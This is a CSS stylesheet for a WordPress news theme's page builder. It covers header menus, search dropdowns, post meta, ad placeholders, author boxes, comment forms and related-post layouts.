.tdb_module_header .td-read-more {
  margin: 20px 0 0;
}
.tdb_module_mm .td-author-photo {
  display: inline-block;
}
.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img {
  vertical-align: middle;
}
.tdb_module_mm .td-module-meta-info {
  text-align: left;
}
.tdb_module_search .tdb-author-photo {
  display: inline-block;
}
.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_module_search .td-post-author-name {
  white-space: normal;
}
.tds_menu_active2 .tdb-menu > li > a:after,
.tds_menu_active3 .tdb-menu > li > a:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after,
.tds_menu_active2 .tdb-menu > li.tdb-hover > a:after,
.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu > li > a:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active3 .tdb-menu > li > a:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text {
  position: relative;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #4db2ec;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after {
  opacity: 1;
}
.tdb_header_categories {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_categories .tdb-block-inner {
  display: inline-block;
}
.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_categories .tdb-head-cat-toggle {
  cursor: pointer;
  text-align: center;
}
.tdb_header_categories .tdb-head-cat-list {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: auto;
  left: 0;
  width: 210px;
  padding: 15px 30px;
  background-color: #fff;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_categories .tdb-head-cat-list-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.tdb_header_categories .tdb-head-cat-item {
  padding: 0 10px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}
.tdb_header_categories .tdb-head-cat-item a {
  position: relative;
  padding: 10px 0;
  display: block;
  background-size: cover;
  background-position: center center;
  color: #111;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  overflow: hidden;
  pointer-events: auto;
}
.tdb_header_categories .tdb-head-cat-item a:hover {
  color: #4db2ec;
}
.tdb_header_categories .tdb-head-cat-item a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt {
  z-index: 1;
}
.tdb_mobile_horiz_menu {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline {
  width: 100%;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu {
  display: block;
  width: 100%;
  overflow-x: auto;
  overflow-y: hidden;
  font-size: 0;
  white-space: nowrap;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li {
  position: static;
  display: inline-block;
  float: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul {
  left: 0;
  width: 100%;
  z-index: -1;
}
.tdb-horiz-menu {
  display: table;
  margin: 0;
}
.tdb-horiz-menu,
.tdb-horiz-menu ul {
  list-style-type: none;
}
.tdb-horiz-menu ul,
.tdb-horiz-menu li {
  line-height: 1;
}
.tdb-horiz-menu li {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a {
  color: #4db2ec;
}
.tdb-horiz-menu > li {
  position: relative;
  float: left;
  font-size: 0;
}
.tdb-horiz-menu > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.tdb-horiz-menu > li > a {
  display: inline-block;
  padding: 0 9px;
  font-weight: 700;
  font-size: 13px;
  line-height: 41px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb-horiz-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb-horiz-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 6px;
}
.tdb-horiz-menu > li .tdb-menu-sep {
  position: relative;
}
.tdb-horiz-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  vertical-align: middle;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb-horiz-menu .tdb-menu-sep {
  vertical-align: middle;
  font-size: 12px;
}
.tdb-horiz-menu ul {
  position: absolute;
  top: auto;
  left: -7px;
  padding: 8px 0;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
.tdb-horiz-menu ul li > a {
  white-space: nowrap;
  display: block;
  padding: 5px 18px;
  font-size: 11px;
  line-height: 18px;
  color: #111;
}
.tdb-horiz-menu ul li > a .tdb-sub-menu-icon {
  float: right;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_search {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_search .tdb-block-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.tdb_header_search .tdb-head-search-btn {
  display: flex;
  align-items: center;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_header_search .tdb-head-search-btn:after {
  visibility: hidden;
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6.5px 7px 6.5px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-color: transparent transparent #4db2ec transparent;
}
.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_header_search .tdb-search-txt {
  position: relative;
  line-height: 1;
}
.tdb_header_search .tdb-drop-down-search {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
  z-index: 10;
}
.tdb_header_search .tdb-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-drop-down-search-inner {
  position: relative;
  max-width: 300px;
  pointer-events: all;
}
.tdb_header_search .tdb-search-form {
  position: relative;
  padding: 20px;
  border-width: 3px 0 0;
  border-style: solid;
  border-color: #4db2ec;
  pointer-events: auto;
}
.tdb_header_search .tdb-search-form:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
  opacity: 0;
}
.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input {
  height: auto;
  min-height: 32px;
}
.tdb_header_search .tdb-head-search-form-input {
  color: #444;
  flex: 1;
  background-color: transparent;
  border: 0;
}
.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus {
  color: transparent;
  text-shadow: 0 0 0 #444;
}
.tdb_header_search .tdb-head-search-form-btn {
  margin-bottom: 0;
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
.tdb_header_search .tdb-head-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_header_search .tdb-head-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_header_search .tdb-aj-search-results {
  padding: 20px;
  background-color: rgba(144, 144, 144, 0.02);
  border-width: 1px 0;
  border-style: solid;
  border-color: #ededed;
  background-color: #fff;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before {
  display: none;
}
.tdb_header_search .tdb-aj-search-inner {
  display: flex;
  flex-wrap: wrap;
  *zoom: 1;
}
.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_header_search .tdb-aj-search-inner:after {
  clear: both;
}
.tdb_header_search .result-msg {
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-style: italic;
  background-color: #fff;
}
.tdb_header_search .result-msg a {
  color: #222;
}
.tdb_header_search .result-msg a:hover {
  color: #4db2ec;
}
.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.tdb_header_search .tdb-aj-cur-element .entry-title a {
  color: #4db2ec;
}
.tdc-dragged .tdb-block-menu ul,
.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search,
.tdc-dragged .tdb-head-cat-list {
  visibility: hidden !important;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_header_user {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_user .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-item {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_user .tdb-head-usr-item:hover {
  color: #4db2ec;
}
.tdb_header_user .tdb-head-usr-avatar {
  position: relative;
  width: 20px;
  height: 0;
  padding-bottom: 20px;
  margin-right: 6px;
  background-size: cover;
  background-position: center center;
}
.tdb_header_user .tdb-head-usr-name {
  margin-right: 16px;
  font-weight: 700;
}
.tdb_header_user .tdb-head-usr-log {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-log i {
  position: relative;
  font-size: 10px;
}
.tdb_header_date {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_date .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_date .tdb-head-date-txt {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_weather {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_weather .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_weather .td-icons {
  align-self: center;
  position: relative;
  background: none;
  margin-right: 2px;
  font-size: 18px;
}
.tdb_header_weather .td-icons:before {
  display: block;
}
.tdb_header_weather .tdb-weather-deg-wrap {
  user-select: none;
  margin-right: 6px;
}
.tdb_header_weather .tdb-weather-deg {
  font-size: 11px;
  font-weight: 600;
}
.tdb_header_weather .tdb-weather-unit {
  position: relative;
  top: -6px;
  left: 1px;
  font-size: 8px;
  font-weight: 300;
}
.tdb_header_weather .tdb-weather-city {
  font-size: 11px;
  font-weight: 500;
}
.tdb_mobile_menu,
.tdb_mobile_search {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_menu a,
.tdb_mobile_search a {
  display: inline-block !important;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
#tdc-live-iframe .tdb_mobile_menu a,
#tdc-live-iframe .tdb_mobile_search a {
  pointer-events: none;
}
.tdc-footer-template .td-main-content-wrap {
  padding-bottom: 0;
}
.tdb-dummy-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%);
  padding: 8px 40px 9px;
  background: rgba(0, 0, 0, 0.35);
  color: #fff;
  z-index: 100;
  opacity: 0;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.tdc-element:hover .tdb-dummy-data {
  opacity: 1;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-post-meta {
  margin-bottom: 16px;
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  clear: none;
  vertical-align: middle;
  line-height: 1;
}
.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time {
  vertical-align: middle;
}
.tdb_single_author,
.tdb_single_date,
.tdb_single_post_views {
  line-height: 30px;
}
.tdb_single_author a,
.tdb_single_date a,
.tdb_single_post_views a {
  vertical-align: middle;
}
.tdb_single_author .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_single_author .tdb-author-name-wrap {
  display: flex;
}
.tdb_single_author .tdb-author-name {
  font-weight: 700;
  margin-right: 3px;
}
.tdb_single_author .tdb-author-by {
  margin-right: 3px;
}
.tdb_single_author .tdb-author-photo img {
  display: block;
}
.tdb_single_date time {
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_categories {
  margin: 0 0 10px 0;
  line-height: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_single_categories a {
  pointer-events: auto;
  font-size: 10px;
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
  color: #fff;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.tdb_single_categories a:hover .tdb-cat-bg {
  opacity: 0.9;
}
.tdb_single_categories a:hover .tdb-cat-bg:before {
  opacity: 1;
}
.tdb-category i:last-of-type {
  display: none;
}
.tdb-cat-text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb-cat-bg {
  position: absolute;
  background-color: #222;
  border: 1px solid #222;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.tdb-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb-cat-style2 .tdb-cat-bg {
  background-color: rgba(34, 34, 34, 0.85);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_content {
  margin-bottom: 0;
  *zoom: 1;
  /* responsive portrait phone */
}
.tdb_single_content:before,
.tdb_single_content:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_content:after {
  clear: both;
}
.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad) {
  margin-left: auto;
  margin-right: auto;
}
.tdb_single_content a {
  pointer-events: auto;
}
.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 1' !important;
}
.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 2' !important;
}
.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 3' !important;
}
.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad {
  clear: both;
  margin-bottom: 21px;
  text-align: center;
}
.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img {
  margin-bottom: 0;
}
.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle {
  position: relative;
}
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left,
  .tdb_single_content .id_ad_content-horiz-right,
  .tdb_single_content .id_ad_content-horiz-center {
    margin: 0 auto 26px auto;
  }
}
.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img {
  margin-bottom: 0;
}
.tdb_single_content .id_ad_content-horiz-center {
  text-align: center;
}
.tdb_single_content .id_ad_content-horiz-center img {
  margin-right: auto;
  margin-left: auto;
}
.tdb_single_content .id_ad_content-horiz-left {
  float: left;
  margin-top: 9px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-left {
    margin-right: 0;
  }
}
.tdb_single_content .id_ad_content-horiz-right {
  float: right;
  margin-top: 6px;
  margin-left: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .id_ad_content-horiz-right {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .tdb_single_content .td-a-ad {
    float: none;
    text-align: center;
  }
  .tdb_single_content .td-a-ad img {
    margin-right: auto;
    margin-left: auto;
  }
}
.tdb_single_content .tdc-a-ad {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_single_content .tdc-a-ad {
    float: none;
  }
}
.tdb_single_content .tdc-a-ad .tdc-placeholder-title {
  width: 300px;
  height: 250px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-title {
  margin-bottom: 7px;
}
.tdb-single-title .tdb-title-text {
  font-size: 41px;
  line-height: 50px;
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_subtitle {
  margin-bottom: 14px;
}
.tdb_single_subtitle p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 0;
  color: #999;
}
.tdb_single_subtitle.tdb-content-horiz-center {
  text-align: center;
}
.tdb_single_subtitle.tdb-content-horiz-right {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_featured_image,
.tdb_single_bg_featured_image {
  margin-bottom: 26px;
}
.tdb_single_featured_image.tdb-sfi-stretch {
  opacity: 0;
}
.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_single_featured_image img {
  display: block;
  width: 100%;
}
.tdb_single_featured_image video {
  max-width: 100%;
}
.tdb_single_featured_image .tdb-caption-text {
  z-index: 1;
  text-align: left;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text {
  text-align: center;
}
.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text {
  text-align: right;
}
.tdb_single_bg_featured_image {
  overflow: hidden;
}
.tdb-featured-image-bg,
.tdb-no-featured-img {
  background-color: #f1f1f1;
}
.tdb-featured-image-bg {
  background-position: center center;
}
.tdb-no-featured-img {
  width: 100%;
  height: 500px;
}
.tdb-no-featured-audio {
  height: 59px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_source,
.tdb_single_via,
.tdb_single_tags {
  margin-bottom: 2px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span,
.tdb_single_source a,
.tdb_single_via a,
.tdb_single_tags a {
  font-size: 11px;
}
.tdb_single_source span,
.tdb_single_via span,
.tdb_single_tags span {
  text-transform: uppercase;
}
.tdb_single_source a:hover,
.tdb_single_via a:hover,
.tdb_single_tags a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.tdb_single_tags ul {
  display: inline-block;
  margin: 0;
  list-style-type: none;
  font-size: 0;
}
.tdb_single_tags li {
  display: inline-block;
  margin-left: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info {
  display: table-cell;
  vertical-align: top;
}
.tdb-author-box .tdb-author-photo img {
  display: block;
}
.tdb-author-box .tdb-author-counters span {
  display: inline-block;
  background-color: #222;
  margin: 0 10px 0 0;
  padding: 5px 10px 4px;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url {
  display: block;
}
.tdb-author-box .tdb-author-name {
  margin: 7px 0 8px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  color: #222;
}
.tdb-author-box .tdb-author-name:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-url {
  margin-bottom: 6px;
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  color: #444;
}
.tdb-author-box .tdb-author-url:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-descr {
  font-size: 12px;
}
.tdb-author-box .tdb-author-social {
  margin-top: 4px;
}
.tdb-author-box .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb-author-box .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb-author-box .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb-author-box .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments_count {
  line-height: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments .comments {
  margin-bottom: 0;
}
.tdb_single_comments input[type=text] {
  min-height: 34px;
  height: auto;
}
.tdb_single_comments .form-submit {
  margin-bottom: 0;
}
.tdb_single_comments .comment-respond:last-child {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-comm-layout2 form,
  .tdb-comm-layout4 form {
    margin: 0 -10px;
  }
  .tdb-comm-layout2 .logged-in-as,
  .tdb-comm-layout4 .logged-in-as,
  .tdb-comm-layout2 .comment-form-input-wrap,
  .tdb-comm-layout4 .comment-form-input-wrap,
  .tdb-comm-layout2 .form-submit,
  .tdb-comm-layout4 .form-submit,
  .tdb-comm-layout2 .comment-respond p,
  .tdb-comm-layout4 .comment-respond p {
    padding: 0 10px;
  }
  .tdb-comm-layout2 .td-form-author,
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout2 .td-form-email,
  .tdb-comm-layout4 .td-form-email {
    float: left;
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    float: left;
  }
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout4 .td-form-email {
    width: 50%;
  }
}
.tdb-comm-layout3,
.tdb-comm-layout5 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 form,
.tdb-comm-layout5 form {
  display: flex;
  flex-wrap: wrap;
}
.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit {
  flex: 0 0 100%;
  order: 1;
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout5 .td-form-author {
    margin-right: 2%;
  }
}
.tdb-comm-layout3 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url {
  flex: 0 0 32%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout3 .td-form-email,
  .tdb-comm-layout3 .td-form-url {
    flex: 0 0 100%;
  }
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-email {
    margin-right: 2%;
  }
}
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
  flex: 0 0 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout5 .td-form-author,
  .tdb-comm-layout5 .td-form-email {
    flex: 0 0 100%;
  }
}
.tdb-comm-layout5 .td-form-url {
  flex: 0 0 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_next_prev {
  *zoom: 1;
}
.tdb_single_next_prev:before,
.tdb_single_next_prev:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_next_prev:after {
  clear: both;
}
.tdb-next-post {
  font-family: 'Roboto', sans-serif;
  width: 48%;
  float: left;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  min-height: 1px;
  line-height: 1;
}
.tdb-next-post span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.tdb-next-post a {
  font-size: 15px;
  color: #222;
  line-height: 21px;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.tdb-post-next {
  margin-left: 2%;
  text-align: right;
}
.tdb-post-prev {
  margin-right: 2%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_post_share {
  margin-bottom: 23px;
}
.tdb-share-classic {
  position: relative;
  height: 20px;
  margin-bottom: 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-related-posts {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  overflow: visible;
}
.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb-single-related-posts .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb-single-related-posts .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb-single-related-posts .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
